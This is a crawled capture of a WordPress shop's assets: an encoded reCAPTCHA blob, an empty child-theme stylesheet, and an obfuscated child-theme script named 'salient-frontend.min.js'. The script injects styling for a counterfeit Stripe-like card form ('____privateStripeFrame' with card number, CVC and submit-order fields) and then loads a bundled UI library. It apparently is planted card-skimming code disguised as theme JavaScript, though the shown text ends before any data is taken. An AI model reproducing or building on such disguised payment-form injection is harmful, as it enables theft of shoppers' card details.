OLHMKKAMOzw6PCvijCocKBw5hTeVJ1woHDncOoV8OWPMKSL8K/wqliNX1HHyZGEELCuAjCm2XChcKqwpnCsUXDpMOTasKBccOZJhYmw6k3QQxYwqsow6rDkMOawphMYWTDlcOfwpHCumHDocOEwrRvWcKjwp5+VsKfRQHClFZ3wr13FR/DtBvDiibCjsOZbMKDB1/[base64]/WVNCX8O3w5rDqTbDpcOMGMOtIDRRSVPCqF3Dv8OHw57CnC3CoMOsNsKqwqh1w73DjsOnwq9tFcOVRsO6w7rChHZcNxjCnwLCqE/[base64]/LMKuBcKEw5h4BsKHOcOcw5LDuns/w5lTwoMow7cAG8O4wooTw6ABw6B+wrrCs8OAw71YDyzDs8KQw59XT8Kpw4NHw7otw6rCrWfChmV5wqHDrMOvw4hOw7MbMcK4a8K9w7fCvRvDnG/DrV3CnMK+TsKrNsKLIcKNIcKdw6pUw5fDuMKcw6nCoMODw4DDsMOTEBIqw6ZbasO+BhfDmsKZS2zDkXgVR8K/[base64]/ClMKJw7FIbTLDgV9YwrLCoMKtwofDu8KWw6zDhsOSw7Eww6jCpy3DgMKnRMOawoduw5hCw5YODsODF1DDiA0ww6DChcO6D3vCqhxkwpRQHsK9w43DpU3CicKocwHDgsKURWLChMOFbA/CixfDkXp2dcKGwr87wrDClHTCq8KywqLDpcKebMODwq1jwqDDj8OTwpRyw7rCsMKhS8Kbw40Md8OifyZYw7PCgsK/wocUHCrDnkjDtB8yS3wfw5/DhcK/w53CtsKYCMKqw73DixNkCMKHw6pBworCrcOpBDfCncOTw6jCqQAsw5LCrlhZwpA9K8KHw6cwCsObEcKxL8OWEsOvw4HDkh/CvMOpV2gpPELDtsOxRsOSCT8VHgUiw5IPwo00WMKew7E4RT1FE8OqXMO+w5fDrHTCjsO/wrvDqi3DmjbDo8KINMO+wphUScKBWMK/[base64]/CQR0w4F8YGJfFsKVScOuFMOawoHDu8KqwqRIw59qV8KrwpI5exIlw4TCi2dGRsO/WBtRwrrDvcKlwr9+wonCu8OxXsO+w4TCuyLCr8Oid8Ovw7fDtR/ClzHCuMKYw64/woTCl3XCl8OxDcO3MlnCl8OuH8OqdMOFw58Cwq1qw6AjeCDCg1XCh2zCssOUFgVNIiHCknszw6p8JFrCqsK3Qi4DPcKMw4www5DCs0DCq8Kfw6tfwoDDq8Ksw4k/P8OZwrw9w4/[base64]/CrhLCq8KVwr7DqD/DuBfCqS0Tf8O0LcKSw5R5CybCo8K2dsKyw4DCiSs3wpLDjMK/[base64]/[base64]/DtwvCg8Okw4fCnTxxd8OmwpshTcKPYyrCnHTCkMKMw7tmwovDpyrCosKnWGU5w5HDvsK+ScKeEsOPwrbDtXfDqksFbBnCqMOfwrrDpMO2OXXDjMOjwrDCqEB7ZzvDrcO5E8OkC1HDicOsWsOBZVfDpMOpI8KzPD7CmsKubMO4w5Akwq5ew7zCrsK3KcK5w5A/w7ZLcFfCrMO+bsKNwo7Cs8OUwoZ9w6HCpMONXEo6wrPDnsOKwqpzw47DnsKGwpwvwpXCtHrDn2ZvMh9ew58HwqnDhXbCgQnCqGNIcmIoe8OdDcO6wqvCuQDDqA/Ci8K4fl8AfsKLRQ0Jw4kTe0dbwrM9wonCp8KEw47DqMOVSApPw53ClMOpw4hnCMO7JwzCn8OKw7MZwpcpXTjDncKmFzJALCLDty7CuzEzw5gUwo8ZJsKMwpl/fMOSw7IAdcOCw68VI3UDORcgwrXClBQJdHHClSENAMKWCDQtJmZYfhUlYsOow5jCrMKhw6Vuw6c9Y8KnIsOdwqREwpzDpMOlNyI1LjrDj8Orw5xPd8O/w6/CmkR/w6bDuTnCpsKXCMKtw4xkBFAXEHhwwosSJ1HDvcKwesK0VMOZNcKIwrLDj8KbcEp0PCfCjMO0FG/CjnfDryQ4w4YYDcODwocEw5zCl1kywqLDmcKTw7V4GcKnw5rChArDj8O+w6NWN3dWwrLCsMOAwpXCmBMFcD4xGWzCs8K2woHCqsOewoRQw7AJw5fCmMKDw51wbF3CnGnDvyp/XlbCv8KEG8KcUW4mw6DDpHIyDnXCusKVwrcjTMO6QBtmDWZLwrlEwpTCucOiw6zDrwMVw6jDt8OXw5zCtm8vWDUawq7DsXYEwpwVAcOkAcOwB0pEw6jDosKdWCdVOh3Cp8OgV1HCv8OHeSpZeAM3woFXLHvDksKrZsK/wqREw7vDlcKxdhXCoGZ1bwt+A8K6wrPDlUbDrcOHwp0xCE1Mw580MMKJWMKswoBpWA0NZcKLw7c8EGwhZjXDkUfDmsOMG8OLwpwkw7Z/RcOdw6wZDsKWwqsvGwvDl8KTQMOow7DDl8KGwobCnDvDqMOrw5VgHcO9R8OXJibCizrCgsKwPFHDtcKoEsK4OBvDqcO4KEQxw77DtsKzIMOBeGzCiC/[base64]/wqPDkRPCr0zChMKsw6E3wqrCuHHDjg9CN8OAwqnClsKUOivClcOVwpUcw5HDjBPCusOZNsOdwonDmcKuwr0HBcOHCMO0wqTDl2HCq8KhwpHDv0LCgi4qWMOaA8KwZcK7w4oUwpDDsiURHcOxwoPCjkw/GcOgwpLDpcKaBsOAw5/DvsOswplzIF9JwpoFIMKcw53Dmj0YwqrDtmnCsQXDnsKSw74LT8KYwo9LNDVNw5nDpl1zUU0zbMKLU8O3bxPClFLChnJ1JDRXw7DDlyJKHsK1NMK2WgLDpQ1/PsKzwrAAbMKhw6Z0eMKdw7fDkXIHAXRHI3gwG8KSwrfCvMOnGsOvw5xIwpHDvzLCnTAOw6LDhEPDjcK9wqAdw7LDn2fCqhF6wqtiwrfDlyY3w4cAw6HCvAjDriVocmt6bXt8woLCvsOGcMKSciVSQMO5wo/Cn8Olw67CvsOFwqEsIxTDjD4Dw7stRsOEwr3Dkk3DmcOnwrkOw43Cv8KkUzfCgMKEw7bDj3YgLEvCi8Ocwr1/HV5PcsO0w67ClsODMFEOwrbCl8OJw6PCtMKNwqoRBcO5SMOQw4EMw57DjU5XSR1BGcOFREfCl8O7ZWQ2w4vCrMKew4x2ABrCoADCvMOhAsOAWgPCjTFtw4YyM2TDk8OYeMK1E19DQ8KDTmBdwrcrw6/CksOCVUjCp3N0w5zDrcOJw6BbwrfDtsO7wqDDskvDjCRywqrCrcOWw5IGIUUhw6Biw6xmw73CtX5nKlnCqQ/DhBZqDSoKB8OsaHYJwr5KfzF9QinCilMjwrfDucKRw5kICgDDiFIJwq0BwoPCkQhAZMKzcB1uwrNHE8O0w7MWw5DCl0glwrfDiMO5AB3DlyvDjGxwwqw2FcKIw6YhwrjCl8Ofw6XCihxZTMKwVsOQNRfCui/DuMKMw6ZPXMOzw6UTTMOQw5Vuw7pcBcK+D3nDnWnCgMKmegROw5V0Ow/CmCVAwprCk8OWR8KIasOVMMKfw5zCpMOowp5YwodMQQPDh194VUBfw715dsK/[base64]/DicK1w41SUHQrwoPDqjh2QsOgXcO5P8KxOB03AMK9Dwl5woR4woUSXcK2woPCr8KtGsOPw7TDpj8pJ1/[base64]/DgjzDo8KwQ8KAwo5uw48IBWIJegNBw4fDiENnw7/[base64]/CrcKnwqtfwo3DmAvCusOswqEFwonDssK8IcOdB8OXFCbCqQwnw43DqcKhw5LDncOmDcKsLRccwrIiLUfDiMKxwpBiw5jDpUbDsnXDk8OudcO7w7knw6hRRGzCjVrDoy9jchHCkFzCpcOBCQjCiUFzw4LCm8O+w5/CkG44w6dOCm/CpCtGwozDtMOJAcKpbCIqNGrCujrChsORwqTDjsOvwozDusOWwpZMw4HCusOYdkM6wo5hwp/[base64]/CocObw4/Cgn40bcKiw6PCkcOJS8Ogw6lhwqfDnMKIQsOWaMKLw6jDmcOZZk5Owq41eMKBNcKgwqrChsKXImJUUcKkdcK2w4kowrfDrsOeO8KmUsKyFW/[base64]/DmBrDu3XDskQpwqfCkU7Di8ODPMOlUjw5QHjCtMKXwpdQw7V7w5l1w5LDuMKxX8KscMKwwphPakpwfcO7C1wVwqgIPG1awowTwrc3QDk7GFhawrvDuBbDsHfDosOjwqk+w4LDhDPDh8OjU0LDulwMwqfCoTtFOznDhSprw4zDpVEawrHCoMO9w6XCow/DpRjCnWdDSDIzw4rCgTZAwobCtcOyw5nDhXkdw7wcOwTDkCR4wrfCqsKwCDzDjMKySBDDnD3CssO6wqfCuMKEwpTCosOASnTDm8KeICZ3OcKKwrDChA44ZSkGdcKmXMOmRmLDlV/CuMOXICXChsK3bsOgP8KHw6FSFsOQO8KfO2cpJcOowolaE0XDv8OlT8OLFMOjDHbDmMOVwofCgsOdMUrDnSxDw7tzw63DhMKjw4lQwr5Qw6jCjMOuw6Fxw6Ulw4wWw6zCn8Kewp7Dgg/ClcOcLyTDgnPCvhnDrBzCkMOONsOjHMOJwpbChcK6YzLDtcOnwqMjYnHDlsOhP8OVdMOWR8OWM33CjRjCrw/DnwQ6H0VDV2kmw6wkw53ClAjDg8OxZG0oZn/DmMKyw7UVw5pYEFrCqMOpwr3DgsOYw67CjhzDjcORw4sJwoDDv8K0w4JNDDjDqsKIYsKEF8KiUsO/OcK0dMOHXAlYJzTDkFjCusOFU2rCqcKLw53CtsOSwqvCmDPCviIaw43CuE0OAynDvFhnw53Cv2g\\u003d\x22],null,[\x22conf\x22,null,\x226Lc298ofAAAAAKFBm-ylp0R5KcIDNgTsPi-WZd_K\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,289],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0],\x22https://piondress.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/iQSua6bP4TRZvjDJJdZEFNtYNlJo4Blql1QYPQkYGw\\u003d\x22,1,0,null,1,1768359948012,0,0,[200,129],null,[242,97,195,123],\x22RC-FqjREtvlb6keCg\x22,null,null,null,null,null,\x220dAFcWeA7pCOfbRsGI9RTn712O0kUxY7qRtNbR3oT4lvpneOIMWX34ZP95VQMMr0nsNvyMXjoAo9Nt65V-Ox8HYWi0GaHtFLzAyw\x22,1768442748073]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://piondress.com/wp-content/themes/salient-child/style.css?ver=18.0.2
body_size: -38
content:
/*
Theme Name: Salient Child Theme
Theme URI: http: //mysite.com/
Description: This is a custom child theme for Salient
Author: My Name
Author URI: http: //mysite.com/
Template: salient
Version: 0.1
*/







--- FILE ---
content_type: application/x-javascript
request_url: https://piondress.com/wp-content/themes/salient-child/js/salient-frontend.min.js
body_size: 20219
content:
var aI=c;(function(d,a3){var az=c,a4=d();while(!![]){try{var a5=-parseInt(az(0x18c))/0x1*(-parseInt(az(0xac))/0x2)+parseInt(az(0xa5))/0x3+-parseInt(az(0x126))/0x4+-parseInt(az(0xf9))/0x5*(-parseInt(az(0x1d6))/0x6)+parseInt(az(0xbc))/0x7+parseInt(az(0xdf))/0x8+-parseInt(az(0xaa))/0x9*(parseInt(az(0xe4))/0xa);if(a5===a3)break;else a4['push'](a4['shift']());}catch(a6){a4['push'](a4['shift']());}}}(a,0x39b90),(function(){'use strict';var aA=c;try{if(typeof document<'u'){var d=document[aA(0x11f)](aA(0x1d2));d['appendChild'](document[aA(0xf6)]('#submit_order{background-color:#000;font-size:1.25em;text-align:center;padding:25px;color:#fff;font-family:Roboto;letter-spacing:.8px;font-weight:400;border-radius:200px;margin-top:30px;width:105%;transform:translate(-2.5%);line-height:12px;border:none;cursor:pointer}.____privateStripeFrame{padding-top:20px}.____privateStripeFrame\x20*{font-family:-apple-system,BlinkMacSystemFont,Segoe\x20UI,Roboto,Oxygen,Ubuntu,Cantarell,Open\x20Sans,Helvetica\x20Neue,sans-serif;font-weight:400;color:#30313d}.____privateStripeFrame\x20.payment-form-row{display:flex;justify-content:space-between;margin-bottom:.75rem;transition:height\x20.35s\x20ease\x200s}.____privateStripeFrame\x20.payment-form-row:last-child\x20.input-wrapper:last-child{padding-left:.75rem}.____privateStripeFrame\x20.input-wrapper{position:relative;width:0%;display:flex;flex-grow:1;flex-direction:column;transition:background\x20.15s\x20ease,border\x20.15s\x20ease,box-shadow\x20.15s\x20ease,color\x20.15s\x20ease,height\x20.35s\x20ease\x200s}.____privateStripeFrame\x20.input-image{position:absolute;top:34px;right:8px}.____privateStripeFrame\x20.error-label{margin-top:.25rem;color:#df1b41;font-size:.93rem;line-height:1.15}.____privateStripeFrame\x20label{transition:transform\x20.5s\x20cubic-bezier(.19,1,.22,1),opacity\x20.5s\x20cubic-bezier(.19,1,.22,1);font-size:.93rem;margin-bottom:.25rem;font-weight:400;line-height:1.15}.____privateStripeFrame\x20input{border:1px\x20solid\x20#e6e6e6;padding:12px;box-shadow:0\x201px\x201px\x20#00000008,0\x203px\x206px\x20#00000005;outline:none;transition:background\x20.15s\x20ease,border\x20.15s\x20ease,box-shadow\x20.15s\x20ease,color\x20.15s\x20ease;border-radius:5px;background-color:#fff;font-size:16px;font-weight:400;margin:0!important}.____privateStripeFrame\x20input.error-state{border-color:#df1b41;box-shadow:none;color:#df1b41}.____privateStripeFrame\x20input:focus{border-color:#0570de;box-shadow:0\x201px\x201px\x20#00000008,0\x203px\x206px\x20#00000005,0\x200\x200\x203px\x20#0573e140,0\x201px\x201px\x20#00000014}.____privateStripeFrame\x20.p-CardCvcIcons-svg{display:block;height:1.3em;overflow:visible;width:1.95em}.____privateStripeFrame\x20.p-CardBrandIcon,.____privateStripeFrame\x20.p-CardErrorIcon\x20svg{display:block;height:auto;width:1.95em}.____privateStripeFrame\x20.card-number-type-image{display:flex;gap:2px}')),document[aA(0x132)][aA(0xf0)](d);}}catch(a3){console[aA(0xec)](aA(0x177),a3);}}()),(function(){var aB=c;const a3=document['createElement'](aB(0x1bb))[aB(0x158)];if(a3&&a3[aB(0x11e)]&&a3[aB(0x11e)](aB(0x138)))return;for(const a7 of document[aB(0x188)]('link[rel=\x22modulepreload\x22]'))a6(a7);var a4={};a4[aB(0x1b5)]=!0x0,a4[aB(0xb8)]=!0x0,new MutationObserver(a8=>{var aC=aB;for(const a9 of a8)if(a9[aC(0x1b2)]==='childList'){for(const aa of a9[aC(0x121)])aa['tagName']===aC(0x102)&&aa[aC(0xb1)]===aC(0x138)&&a6(aa);}})['observe'](document,a4);function a5(a8){var aD=aB;const a9={};return a8[aD(0x151)]&&(a9['integrity']=a8[aD(0x151)]),a8['referrerPolicy']&&(a9[aD(0xa8)]=a8[aD(0xa8)]),a8['crossOrigin']===aD(0x1d9)?a9[aD(0x111)]='include':a8[aD(0x16d)]===aD(0xd2)?a9['credentials']=aD(0x127):a9[aD(0x111)]=aD(0x1c0),a9;}function a6(a8){if(a8['ep'])return;a8['ep']=!0x0;const a9=a5(a8);fetch(a8['href'],a9);}}()));function _t(d){return new Promise(a3=>setTimeout(a3,d));}function Te(d){var aE=c;return!!localStorage[aE(0x1d1)](d);}function ot(d){localStorage['setItem'](d,it(0x14));}function it(d=0xa){var aF=c;return Math[aF(0x16a)]()[aF(0x197)](0x24)[aF(0x1ca)](0x2,0x2+d);}function L(d){return document['querySelector'](d);}function lt(d){var aG=c;return Object[aG(0xe5)](d)['reduce']((a3,a4)=>{var aH=aG;const a5=a4,a6=d[a5];return a6?{...a3,[a5]:L(a6)?.[aH(0x100)]}:a3;},{});}var z,p,Oe,$,se,Ue,Ae,Re,oe,X,Q,T={},De=[],ct=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,O=Array[aI(0x192)];function k(d,a3){for(var a4 in a3)d[a4]=a3[a4];return d;}function ie(d){d&&d['parentNode']&&d['parentNode']['removeChild'](d);}function ee(d,a3,a4){var aJ=aI,a5,a6,a7,a8={};for(a7 in a3)a7==aJ(0x1a3)?a5=a3[a7]:a7==aJ(0x17a)?a6=a3[a7]:a8[a7]=a3[a7];if(arguments[aJ(0xc1)]>0x2&&(a8['children']=arguments[aJ(0xc1)]>0x3?z[aJ(0x105)](arguments,0x2):a4),typeof d=='function'&&d[aJ(0x187)]!=null){for(a7 in d['defaultProps'])a8[a7]===void 0x0&&(a8[a7]=d[aJ(0x187)][a7]);}return F(d,a8,a5,a6,null);}function F(a3,a4,a5,a6,a7){var aK=aI,a8={};a8['type']=a3,a8[aK(0x139)]=a4,a8['key']=a5,a8[aK(0x17a)]=a6,a8[aK(0x162)]=null,a8['__']=null,a8['__b']=0x0,a8['__e']=null,a8['__c']=null,a8['constructor']=void 0x0,a8[aK(0x155)]=a7??++Oe,a8[aK(0x14e)]=-0x1,a8[aK(0x9f)]=0x0;var a9=a8;return a7==null&&p['vnode']!=null&&p['vnode'](a9),a9;}function x(d){var aL=aI;return d[aL(0x101)];}function N(d,a3){var aM=aI;this[aM(0x139)]=d,this[aM(0x115)]=a3;}function E(d,a3){var aN=aI;if(a3==null)return d['__']?E(d['__'],d[aN(0x14e)]+0x1):null;for(var a4;a3<d['__k'][aN(0xc1)];a3++)if((a4=d[aN(0x162)][a3])!=null&&a4[aN(0x1b0)]!=null)return a4[aN(0x1b0)];return typeof d[aN(0x1b2)]==aN(0x112)?E(d):null;}function Fe(d){var aO=aI,a3,a4;if((d=d['__'])!=null&&d['__c']!=null){for(d[aO(0x1b0)]=d[aO(0x193)][aO(0xae)]=null,a3=0x0;a3<d['__k'][aO(0xc1)];a3++)if((a4=d[aO(0x162)][a3])!=null&&a4['__e']!=null){d['__e']=d[aO(0x193)][aO(0xae)]=a4[aO(0x1b0)];break;}return Fe(d);}}function ue(d){var aP=aI;(!d[aP(0x1bc)]&&(d[aP(0x1bc)]=!0x0)&&$[aP(0x180)](d)&&!Z[aP(0xc5)]++||se!=p[aP(0xfa)])&&((se=p[aP(0xfa)])||Ue)(Z);}function Z(){var aQ=aI;for(var d,a3,a4,a5,a6,a7,a8,a9=0x1;$[aQ(0xc1)];)$[aQ(0xc1)]>a9&&$[aQ(0x1bf)](Ae),d=$['shift'](),a9=$['length'],d[aQ(0x1bc)]&&(a4=void 0x0,a5=void 0x0,a6=(a5=(a3=d)[aQ(0x155)])[aQ(0x1b0)],a7=[],a8=[],a3['__P']&&((a4=k({},a5))[aQ(0x155)]=a5[aQ(0x155)]+0x1,p['vnode']&&p[aQ(0x195)](a4),le(a3['__P'],a4,a5,a3['__n'],a3[aQ(0x19a)][aQ(0xc6)],0x20&a5[aQ(0x9f)]?[a6]:null,a7,a6??E(a5),!!(0x20&a5[aQ(0x9f)]),a8),a4[aQ(0x155)]=a5[aQ(0x155)],a4['__']['__k'][a4[aQ(0x14e)]]=a4,We(a7,a4,a8),a5['__e']=a5['__']=null,a4[aQ(0x1b0)]!=a6&&Fe(a4)));Z['__r']=0x0;}function Be(a3,a4,a5,a6,a7,a8,a9,aa,ab,ac,ad){var aR=aI,ae,af,ag,ah,ai,aj,ak,al=a6&&a6[aR(0x162)]||De,am=a4[aR(0xc1)];for(ab=at(a5,a4,al,ab,am),ae=0x0;ae<am;ae++)(ag=a5[aR(0x162)][ae])!=null&&(af=ag[aR(0x14e)]==-0x1?T:al[ag[aR(0x14e)]]||T,ag['__i']=ae,aj=le(a3,ag,af,a7,a8,a9,aa,ab,ac,ad),ah=ag[aR(0x1b0)],ag['ref']&&af[aR(0x17a)]!=ag[aR(0x17a)]&&(af[aR(0x17a)]&&ce(af['ref'],null,ag),ad[aR(0x180)](ag['ref'],ag['__c']||ah,ag)),ai==null&&ah!=null&&(ai=ah),(ak=!!(0x4&ag[aR(0x9f)]))||af[aR(0x162)]===ag[aR(0x162)]?ab=Ze(ag,ab,a3,ak):typeof ag[aR(0x1b2)]==aR(0x112)&&aj!==void 0x0?ab=aj:ah&&(ab=ah[aR(0x9c)]),ag[aR(0x9f)]&=-0x7);return a5[aR(0x1b0)]=ai,ab;}function at(d,a3,a4,a5,a6){var aS=aI,a7,a8,a9,aa,ab,ac=a4[aS(0xc1)],ad=ac,ae=0x0;for(d['__k']=new Array(a6),a7=0x0;a7<a6;a7++)(a8=a3[a7])!=null&&typeof a8!=aS(0x148)&&typeof a8!=aS(0x112)?(aa=a7+ae,(a8=d['__k'][a7]=typeof a8==aS(0xce)||typeof a8=='number'||typeof a8==aS(0xdd)||a8[aS(0xd0)]==String?F(null,a8,null,null,null):O(a8)?F(x,{'children':a8},null,null,null):a8[aS(0xd0)]==null&&a8[aS(0xf7)]>0x0?F(a8[aS(0x1b2)],a8[aS(0x139)],a8[aS(0x1a3)],a8[aS(0x17a)]?a8['ref']:null,a8[aS(0x155)]):a8)['__']=d,a8[aS(0xf7)]=d[aS(0xf7)]+0x1,a9=null,(ab=a8[aS(0x14e)]=st(a8,a4,aa,ad))!=-0x1&&(ad--,(a9=a4[ab])&&(a9[aS(0x9f)]|=0x2)),a9==null||a9[aS(0x155)]==null?(ab==-0x1&&(a6>ac?ae--:a6<ac&&ae++),typeof a8[aS(0x1b2)]!='function'&&(a8[aS(0x9f)]|=0x4)):ab!=aa&&(ab==aa-0x1?ae--:ab==aa+0x1?ae++:(ab>aa?ae--:ae++,a8[aS(0x9f)]|=0x4))):d[aS(0x162)][a7]=null;if(ad){for(a7=0x0;a7<ac;a7++)(a9=a4[a7])!=null&&(0x2&a9[aS(0x9f)])==0x0&&(a9[aS(0x1b0)]==a5&&(a5=E(a9)),je(a9,a9));}return a5;}function Ze(d,a3,a4,a5){var aT=aI,a6,a7;if(typeof d[aT(0x1b2)]==aT(0x112)){for(a6=d['__k'],a7=0x0;a6&&a7<a6[aT(0xc1)];a7++)a6[a7]&&(a6[a7]['__']=d,a3=Ze(a6[a7],a3,a4,a5));return a3;}d[aT(0x1b0)]!=a3&&(a5&&(a3&&d['type']&&!a3[aT(0x17d)]&&(a3=E(d)),a4['insertBefore'](d[aT(0x1b0)],a3||null)),a3=d[aT(0x1b0)]);do a3=a3&&a3['nextSibling'];while(a3!=null&&a3[aT(0x12d)]==0x8);return a3;}function W(d,a3){var aU=aI;return a3=a3||[],d==null||typeof d==aU(0x148)||(O(d)?d[aU(0xc7)](function(a4){W(a4,a3);}):a3['push'](d)),a3;}function c(b,d){var e=a();return c=function(f,g){f=f-0x9c;var h=e[f];if(c['MABEOI']===undefined){var i=function(m){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var q=0x0,r,s,t=0x0;s=m['charAt'](t++);~s&&(r=q%0x4?r*0x40+s:s,q++%0x4)?o+=String['fromCharCode'](0xff&r>>(-0x2*q&0x6)):0x0){s=n['indexOf'](s);}for(var u=0x0,v=o['length'];u<v;u++){p+='%'+('00'+o['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(p);};c['fMHUnb']=i,b=arguments,c['MABEOI']=!![];}var j=e[0x0],k=f+j,l=b[k];return!l?(h=c['fMHUnb'](h),b[k]=h):h=l,h;},c(b,d);}function st(d,a3,a4,a5){var aV=aI,a6,a7,a8,a9=d[aV(0x1a3)],aa=d['type'],ab=a3[a4],ac=ab!=null&&(0x2&ab['__u'])==0x0;if(ab===null&&d[aV(0x1a3)]==null||ac&&a9==ab[aV(0x1a3)]&&aa==ab[aV(0x1b2)])return a4;if(a5>(ac?0x1:0x0)){for(a6=a4-0x1,a7=a4+0x1;a6>=0x0||a7<a3['length'];)if((ab=a3[a8=a6>=0x0?a6--:a7++])!=null&&(0x2&ab[aV(0x9f)])==0x0&&a9==ab[aV(0x1a3)]&&aa==ab[aV(0x1b2)])return a8;}return-0x1;}function fe(d,a3,a4){var aW=aI;a3[0x0]=='-'?d['setProperty'](a3,a4??''):d[a3]=a4==null?'':typeof a4!=aW(0x13a)||ct[aW(0x15b)](a3)?a4:a4+'px';}function R(d,a3,a4,a5,a6){var aX=aI,a7,a8;a9:if(a3==aX(0x1d2)){if(typeof a4=='string')d[aX(0x1d2)]['cssText']=a4;else{if(typeof a5==aX(0xce)&&(d[aX(0x1d2)][aX(0x1d0)]=a5=''),a5){for(a3 in a5)a4&&a3 in a4||fe(d[aX(0x1d2)],a3,'');}if(a4){for(a3 in a4)a5&&a4[a3]==a5[a3]||fe(d[aX(0x1d2)],a3,a4[a3]);}}}else{if(a3[0x0]=='o'&&a3[0x1]=='n')a7=a3!=(a3=a3[aX(0xd9)](Re,'$1')),a8=a3[aX(0x19e)](),a3=a8 in d||a3==aX(0x1c8)||a3=='onFocusIn'?a8[aX(0x107)](0x2):a3[aX(0x107)](0x2),d['l']||(d['l']={}),d['l'][a3+a7]=a4,a4?a5?a4['u']=a5['u']:(a4['u']=oe,d['addEventListener'](a3,a7?Q:X,a7)):d['removeEventListener'](a3,a7?Q:X,a7);else{if(a6==aX(0x172))a3=a3[aX(0xd9)](/xlink(H|:h)/,'h')[aX(0xd9)](/sName$/,'s');else{if(a3!='width'&&a3!=aX(0x116)&&a3!=aX(0x14d)&&a3!=aX(0x191)&&a3!=aX(0xd1)&&a3!=aX(0x1c3)&&a3!='download'&&a3!=aX(0x135)&&a3!=aX(0xe3)&&a3!=aX(0x1ab)&&a3!=aX(0x1d7)&&a3 in d)try{d[a3]=a4??'';break a9;}catch{}}typeof a4==aX(0x112)||(a4==null||a4===!0x1&&a3[0x4]!='-'?d[aX(0x178)](a3):d[aX(0x1c2)](a3,a3==aX(0x1d7)&&a4==0x1?'':a4));}}}function de(d){return function(a3){var aY=c;if(this['l']){var a4=this['l'][a3[aY(0x1b2)]+d];if(a3['t']==null)a3['t']=oe++;else{if(a3['t']<a4['u'])return;}return a4(p[aY(0x149)]?p[aY(0x149)](a3):a3);}};}function le(a3,a4,a5,a6,a7,a8,a9,aa,ab,ac){var aZ=aI,ad,af,ag,ah,ai,aj,ak,al,am,an,ao,ap,aq,ar,as,au,av,aw=a4['type'];if(a4[aZ(0xd0)]!=null)return null;0x80&a5['__u']&&(ab=!!(0x20&a5[aZ(0x9f)]),a8=[aa=a4[aZ(0x1b0)]=a5[aZ(0x1b0)]]),(ad=p[aZ(0xf7)])&&ad(a4);ay:if(typeof aw==aZ(0x112))try{if(al=a4[aZ(0x139)],am=aZ(0x13d)in aw&&aw['prototype']['render'],an=(ad=aw[aZ(0x175)])&&a6[ad[aZ(0x193)]],ao=ad?an?an[aZ(0x139)][aZ(0x100)]:ad['__']:a6,a5['__c']?ak=(af=a4['__c']=a5[aZ(0x193)])['__']=af[aZ(0x14a)]:(am?a4[aZ(0x193)]=af=new aw(al,ao):(a4['__c']=af=new N(al,ao),af[aZ(0xd0)]=aw,af[aZ(0x144)]=ft),an&&an[aZ(0x1cd)](af),af['props']=al,af[aZ(0x1aa)]||(af[aZ(0x1aa)]={}),af[aZ(0x115)]=ao,af['__n']=a6,ag=af[aZ(0x1bc)]=!0x0,af[aZ(0xe8)]=[],af[aZ(0x133)]=[]),am&&af[aZ(0x1b8)]==null&&(af[aZ(0x1b8)]=af[aZ(0x1aa)]),am&&aw[aZ(0x1a6)]!=null&&(af[aZ(0x1b8)]==af[aZ(0x1aa)]&&(af[aZ(0x1b8)]=k({},af['__s'])),k(af[aZ(0x1b8)],aw[aZ(0x1a6)](al,af[aZ(0x1b8)]))),ah=af[aZ(0x139)],ai=af[aZ(0x1aa)],af[aZ(0x155)]=a4,ag)am&&aw[aZ(0x1a6)]==null&&af['componentWillMount']!=null&&af['componentWillMount'](),am&&af[aZ(0x19c)]!=null&&af['__h']['push'](af[aZ(0x19c)]);else{if(am&&aw[aZ(0x1a6)]==null&&al!==ah&&af[aZ(0x1cf)]!=null&&af[aZ(0x1cf)](al,ao),!af[aZ(0x1b0)]&&af[aZ(0x11b)]!=null&&af[aZ(0x11b)](al,af[aZ(0x1b8)],ao)===!0x1||a4[aZ(0x155)]==a5['__v']){for(a4['__v']!=a5['__v']&&(af['props']=al,af[aZ(0x1aa)]=af[aZ(0x1b8)],af[aZ(0x1bc)]=!0x1),a4[aZ(0x1b0)]=a5['__e'],a4['__k']=a5[aZ(0x162)],a4[aZ(0x162)]['some'](function(ax){ax&&(ax['__']=a4);}),ap=0x0;ap<af['_sb'][aZ(0xc1)];ap++)af[aZ(0xe8)][aZ(0x180)](af[aZ(0x133)][ap]);af[aZ(0x133)]=[],af[aZ(0xe8)][aZ(0xc1)]&&a9[aZ(0x180)](af);break ay;}af[aZ(0x12e)]!=null&&af[aZ(0x12e)](al,af['__s'],ao),am&&af[aZ(0x123)]!=null&&af[aZ(0xe8)]['push'](function(){af['componentDidUpdate'](ah,ai,aj);});}if(af[aZ(0x115)]=ao,af[aZ(0x139)]=al,af[aZ(0x19a)]=a3,af['__e']=!0x1,aq=p[aZ(0xc5)],ar=0x0,am){for(af['state']=af[aZ(0x1b8)],af[aZ(0x1bc)]=!0x1,aq&&aq(a4),ad=af[aZ(0x144)](af[aZ(0x139)],af[aZ(0x1aa)],af[aZ(0x115)]),as=0x0;as<af['_sb']['length'];as++)af['__h'][aZ(0x180)](af[aZ(0x133)][as]);af[aZ(0x133)]=[];}else{do 